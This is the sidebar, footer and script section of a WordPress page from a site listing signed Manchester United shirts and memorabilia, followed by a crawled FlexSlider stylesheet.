	<li class="cat-item cat-item-145"><a href="https://signedmanchesterunited.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://signedmanchesterunited.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://signedmanchesterunited.com/category/persie/" >persie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedmanchesterunited.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://signedmanchesterunited.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://signedmanchesterunited.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://signedmanchesterunited.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://signedmanchesterunited.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://signedmanchesterunited.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://signedmanchesterunited.com/category/pochettino/" >pochettino</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://signedmanchesterunited.com/category/pogba/" >pogba</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://signedmanchesterunited.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://signedmanchesterunited.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://signedmanchesterunited.com/category/predicted/" >predicted</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://signedmanchesterunited.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://signedmanchesterunited.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://signedmanchesterunited.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://signedmanchesterunited.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://signedmanchesterunited.com/category/programme/" >programme</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://signedmanchesterunited.com/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://signedmanchesterunited.com/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://signedmanchesterunited.com/category/rabiot/" >rabiot</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedmanchesterunited.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://signedmanchesterunited.com/category/raimond/" >raimond</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://signedmanchesterunited.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://signedmanchesterunited.com/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://signedmanchesterunited.com/category/rangnick/" >rangnick</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://signedmanchesterunited.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://signedmanchesterunited.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://signedmanchesterunited.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://signedmanchesterunited.com/category/rashford/" >rashford</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://signedmanchesterunited.com/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://signedmanchesterunited.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://signedmanchesterunited.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://signedmanchesterunited.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://signedmanchesterunited.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://signedmanchesterunited.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://signedmanchesterunited.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://signedmanchesterunited.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedmanchesterunited.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://signedmanchesterunited.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://signedmanchesterunited.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://signedmanchesterunited.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://signedmanchesterunited.com/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedmanchesterunited.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://signedmanchesterunited.com/category/romelu/" >romelu</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://signedmanchesterunited.com/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://signedmanchesterunited.com/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://signedmanchesterunited.com/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedmanchesterunited.com/category/rooney/" >rooney</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://signedmanchesterunited.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://signedmanchesterunited.com/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://signedmanchesterunited.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://signedmanchesterunited.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://signedmanchesterunited.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://signedmanchesterunited.com/category/sanchez/" >sanchez</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedmanchesterunited.com/category/sancho/" >sancho</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://signedmanchesterunited.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://signedmanchesterunited.com/category/schmeichel/" >schmeichel</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://signedmanchesterunited.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://signedmanchesterunited.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://signedmanchesterunited.com/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://signedmanchesterunited.com/category/seofen/" >seofen</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://signedmanchesterunited.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://signedmanchesterunited.com/category/sesko/" >sesko</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://signedmanchesterunited.com/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://signedmanchesterunited.com/category/sharpe/" >sharpe</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://signedmanchesterunited.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://signedmanchesterunited.com/category/sheikh/" >sheikh</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://signedmanchesterunited.com/category/sheringham/" >sheringham</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://signedmanchesterunited.com/category/shinji/" >shinji</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://signedmanchesterunited.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://signedmanchesterunited.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://signedmanchesterunited.com/category/shola/" >shola</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://signedmanchesterunited.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://signedmanchesterunited.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedmanchesterunited.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://signedmanchesterunited.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://signedmanchesterunited.com/category/signings/" >signings</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://signedmanchesterunited.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedmanchesterunited.com/category/sofyan/" >sofyan</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://signedmanchesterunited.com/category/solskjaer/" >solskjaer</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://signedmanchesterunited.com/category/sorcerers/" >sorcerers</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://signedmanchesterunited.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://signedmanchesterunited.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://signedmanchesterunited.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://signedmanchesterunited.com/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://signedmanchesterunited.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://signedmanchesterunited.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signedmanchesterunited.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://signedmanchesterunited.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://signedmanchesterunited.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedmanchesterunited.com/category/stekelenburg/" >stekelenburg</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://signedmanchesterunited.com/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signedmanchesterunited.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://signedmanchesterunited.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://signedmanchesterunited.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://signedmanchesterunited.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://signedmanchesterunited.com/category/stoppagetimetv/" >stoppagetimetv</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://signedmanchesterunited.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://signedmanchesterunited.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://signedmanchesterunited.com/category/strikers/" >strikers</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://signedmanchesterunited.com/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://signedmanchesterunited.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://signedmanchesterunited.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://signedmanchesterunited.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://signedmanchesterunited.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://signedmanchesterunited.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://signedmanchesterunited.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://signedmanchesterunited.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://signedmanchesterunited.com/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://signedmanchesterunited.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://signedmanchesterunited.com/category/transfers/" >transfers</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://signedmanchesterunited.com/category/treble/" >treble</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://signedmanchesterunited.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://signedmanchesterunited.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://signedmanchesterunited.com/category/tyrell/" >tyrell</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://signedmanchesterunited.com/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://signedmanchesterunited.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://signedmanchesterunited.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://signedmanchesterunited.com/category/unitedtreble/" >united&#039;treble&#039;</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://signedmanchesterunited.com/category/untied/" >untied</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://signedmanchesterunited.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://signedmanchesterunited.com/category/unwanted/" >unwanted</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://signedmanchesterunited.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://signedmanchesterunited.com/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://signedmanchesterunited.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedmanchesterunited.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://signedmanchesterunited.com/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://signedmanchesterunited.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://signedmanchesterunited.com/category/vindo/" >vindo</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://signedmanchesterunited.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedmanchesterunited.com/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://signedmanchesterunited.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://signedmanchesterunited.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://signedmanchesterunited.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://signedmanchesterunited.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://signedmanchesterunited.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://signedmanchesterunited.com/category/whiteside/" >whiteside</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://signedmanchesterunited.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://signedmanchesterunited.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://signedmanchesterunited.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://signedmanchesterunited.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://signedmanchesterunited.com/category/wout/" >wout</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://signedmanchesterunited.com/category/yaya/" >yaya</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://signedmanchesterunited.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signedmanchesterunited.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://signedmanchesterunited.com/category/yorke/" >yorke</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signedmanchesterunited.com/category/zidane/" >zidane</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedmanchesterunited.com/category/zirkzee/" >zirkzee</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedmanchesterunited.com/category/zlatan/" >zlatan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signedmanchesterunited.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://signedmanchesterunited.com/2026/01/01/" title="Eric Cantona, Signed And Framed Manchester United Shirt With Coa £425
Benjamin Sesko Signed Manchester United New 25/26 Original Club Card Autograph">1</a></td><td><a href="https://signedmanchesterunited.com/2026/01/02/" title="I Re Signed For Man Utd
Wayne 2 1 26">2</a></td><td><a href="https://signedmanchesterunited.com/2026/01/03/" title="Wayne Rooney Signed Manchester United Football Shirt with COA
Manchester United 1999 Champions Framed Shirt Signed by Solskjaer &amp; Sheringham">3</a></td><td><a href="https://signedmanchesterunited.com/2026/01/04/" title="Deluxe Framed Roy Keane Manchester United Signed Shirt With COA £399
Why Manchester United Signed Ronaldo">4</a></td>
	</tr>
	<tr>
		<td><a href="https://signedmanchesterunited.com/2026/01/05/" title="Paul Scholes Hand Signed Manchester United Shirt 06/07 Framed Display COA
George Best Signed Manchester United Picture">5</a></td><td><a href="https://signedmanchesterunited.com/2026/01/06/" title="Schmeichel Van Der Sar Stepney Signed 3 Gloves 1 Frame Proof Manchester United
Signed Bruno Fernandes Manchester United L/S Autographed Shirt WithCOA See PROOF">6</a></td><td><a href="https://signedmanchesterunited.com/2026/01/07/" title="Bruno Fernandes Hand Signed Manchester United Home Football Shirt Autograph
Patrick Dorgu Signed Manchester United 25/26 Football Shirt COA">7</a></td><td><a href="https://signedmanchesterunited.com/2026/01/08/" title="Denis Law Signed Manchester United Photo Man Utd Autograph COA
Eric Cantona Signed And Deluxe Framed Manchester United 1996/98 Shirt £399">8</a></td><td><a href="https://signedmanchesterunited.com/2026/01/09/" title="You Won T Believe Who Manchester United Signed January Transfer Secret Revealed
Eric Cantona- Signed And Deluxe Framed Manchester United Shirt 1992/94 £399">9</a></td><td><a href="https://signedmanchesterunited.com/2026/01/10/" title="Ryan Giggs Signed Manchester United 2022-23 Football Shirt. Standard Frame
Lisandro Martinez Hand Signed Manchester United Road Sign">10</a></td><td><a href="https://signedmanchesterunited.com/2026/01/11/" title="Mason Mount Signed Manchester United Adidas Soccer Jersey BAS Size Large
2001 MANCHESTER UNITED signed Team Photo complete David Beckham Giggs and more">11</a></td>
	</tr>
	<tr>
		<td><a href="https://signedmanchesterunited.com/2026/01/12/" title="Bruno Fernandes Hand Signed And Framed Manchester United Shirt £299
Manchester United Multi Signed 1957-58 Squad Picture 2">12</a></td><td><a href="https://signedmanchesterunited.com/2026/01/13/" title="Signed Antonio Valencia Autographed Manchester United 2009/10 WithCOA See Proof
Simon Jordan Reacts To Michael Carrick Agreeing To Become Manchester United S New Interim Manager">13</a></td><td><a href="https://signedmanchesterunited.com/2026/01/14/" title="Sesko Signs For United
Signed Marcus Rashford Manchester United Autographed Shirt With COA See PROOF">14</a></td><td><a href="https://signedmanchesterunited.com/2026/01/15/" title="Poor Oloimina Male Lion Roaring From Distance After Chased By His Sons And Nephews 14 January 2026
On This Day In 2006 Patrice Evra Signed For Manchester United">15</a></td><td><a href="https://signedmanchesterunited.com/2026/01/16/" title="Signed Marcus Rashford Manchester United Autographed Shirt With COA See PROOF
Signed Ruud Van Nistelrooy Manchester United Shirt With COA &amp; PROOF VERY RARE">16</a></td><td><a href="https://signedmanchesterunited.com/2026/01/17/" title="Michael Carrick Pre Man City Press Conference Part Two
Wayne Rooney Manchester United 2006/7 Number 8 Signed Framed Shirt">17</a></td><td><a href="https://signedmanchesterunited.com/2026/01/18/" title="Marcus Rashford Hand Signed Shirt Manchester United
Cristiano Ronaldo hand signed Manchester United Home Shirt With Coa Included">18</a></td>
	</tr>
	<tr>
		<td><a href="https://signedmanchesterunited.com/2026/01/19/" title="Andy Cole Signed Manchester United 1999 Premier League Home Shirt- Deluxe Framed
Manchester United Treble 1999, Limited Edition Hand Signed, Framed Print">19</a></td><td><a href="https://signedmanchesterunited.com/2026/01/20/" title="Signed Kobbie Mainoo Manchester United Autographed 3rd Shirt With COA &amp; Proof
Signed Kobbie Mainoo Manchester United Autographed Home Shirt With COA &amp; Proof">20</a></td><td><a href="https://signedmanchesterunited.com/2026/01/21/" title="Michael Carrick S First Signing Confirmed Man United Transfers 2026 Palmer Diomande Anderson
Manchester United Confirmed Winter Transfer News 2025  Ft Ruben Neves To Man Utd Wharton">21</a></td><td><a href="https://signedmanchesterunited.com/2026/01/22/" title="Signed Marcus Rashford Manchester United Autographed Shirt With COA See PROOF
Manchester united Tom Heaton signed shirt">22</a></td><td id="today"><a href="https://signedmanchesterunited.com/2026/01/23/" title="Signed Amad Diallo Manchester United Home Shirt 2025/26">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://signedmanchesterunited.com/2025/07/manchester-united-christmas-card-2015-signed-10-former-players-coa-rare-genuine/" title="https://signedmanchesterunited com/2025/07/09/">https://signedmanchesterunited com/2025/07/09/</a></li><li><a href="https://signedmanchesterunited.com/2019/07/sorcerers-3-apprentices-best-law-charlton-manchester-united-signed-print-2/" title="https://signedmanchesterunited com/2019/07/sorcerers-3-apprentices-best-law-charlton-manchester-united-signed-print-2/">https://signedmanchesterunited com/2019/07/sorcerers-3-apprentices-best-law-charlton-manchester-united-signed-print-2/</a></li><li><a href="https://signedmanchesterunited.com/2023/01/vintage-manchester-united-original-1977-fa-cup-winners-admiral-shirt/" title="man utd admiral">man utd admiral</a></li><li><a href="https://signedmanchesterunited.com/2018/06/cristiano-ronaldo-signed-manchester-united-club-card-ronaldo-man-utd-real-madrid/" title="https://signedmanchesterunited com/2018/06/cristiano-ronaldo-signed-manchester-united-club-card-ronaldo-man-utd-real-madrid/">https://signedmanchesterunited com/2018/06/cristiano-ronaldo-signed-manchester-united-club-card-ronaldo-man-utd-real-madrid/</a></li><li><a href="https://signedmanchesterunited.com/2020/02/match-worn-manchester-united-201213-van-persie-signed-home-shirt/" title="signedmanchesterunited">signedmanchesterunited</a></li><li><a href="https://signedmanchesterunited.com/2020/01/alex-greenwood-signed-manchester-united-womens-shirt/" title="https://signedmanchesterunited com/2020/01/alex-greenwood-signed-manchester-united-womens-shirt/">https://signedmanchesterunited com/2020/01/alex-greenwood-signed-manchester-united-womens-shirt/</a></li><li><a href="https://signedmanchesterunited.com/2025/08/manchester-united-2007-1st-team-signed-shirt-certificate-of-authenticity-framed/" title="Manchester United team">Manchester United team</a></li><li><a href="https://signedmanchesterunited.com/2023/09/corinthians-manchester-united-treble-winners-celebration-pack-signed-jaap-stam/" title="人节">人节</a></li><li><a href="https://signedmanchesterunited.com/2019/04/manchester-united-201415-match-worn-phil-jones-red-home-football-shirt-signed/" title="https://signedmanchesterunited com/2019/04/manchester-united-201415-match-worn-phil-jones-red-home-football-shirt-signed/">https://signedmanchesterunited com/2019/04/manchester-united-201415-match-worn-phil-jones-red-home-football-shirt-signed/</a></li><li><a href="https://signedmanchesterunited.com/2019/12/george-best-manchester-united-gift-ben-sherman-trainers-ltd-edit-signed-boxed/" title="https://signedmanchesterunited com/2019/12/george-best-manchester-united-gift-ben-sherman-trainers-ltd-edit-signed-boxed/">https://signedmanchesterunited com/2019/12/george-best-manchester-united-gift-ben-sherman-trainers-ltd-edit-signed-boxed/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://signedmanchesterunited.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://signedmanchesterunited.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://signedmanchesterunited.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-12">
				<div class="footer-text">
											<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
									</div>
								<div class="clear"></div>
				<div id="toTop"><i class="fa fa-chevron-up"></i></div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- .page-wrapper -->

<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedmanchesterunited.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/sfmenu-touch.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/jquery.magnific-popup.js?ver=0.8.9'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/bootstrap.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       1000, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       1000, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedmanchesterunited.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1
body_size: 1894
content:
/*
 * jQuery FlexSlider v2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

.gallery_slider,
.gallery_slider *,
.flexslider,
.flexslider * {
	-webkit-box-sizing: content-box;
  	-moz-box-sizing: content-box;
  	box-sizing: content-box;
}
.gallery_slider img,
.flexslider img {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}

/* FlexSlider Necessary Styles
*********************************/ 
.page-wrapper .flexslider, 
.page-wrapper .gallery_slider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li,
.gallery_slider .slides > li {
	display: none; 
	padding: 0;
	background: none;
	height: auto !important;
	position: relative;
}


.gallery_slider .slides > li {
	max-height: 238px;
	overflow: hidden;
}

/* Large desktop */
@media (min-width: 1200px) {
	.gallery_slider .slides > li {
		max-height: 295px;
	}
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) { 
	.gallery_slider .slides > li {
		max-height: 182px;
	}
}

/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	.gallery_slider .slides > li {
		max-height: 182px;
	}
}

/* Landscape phones and down */
@media (max-width: 480px) {
	.gallery_slider .slides > li {
		max-height: 162px;
	}
}

/* Landscape phones and down */
@media (max-width: 320px) {
	.gallery_slider .slides > li {
		max-height: 101px;
	}
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%; 
	display: block;
}
.gallery_slider .slides img {
	width: 100%; 
	display: block;
}
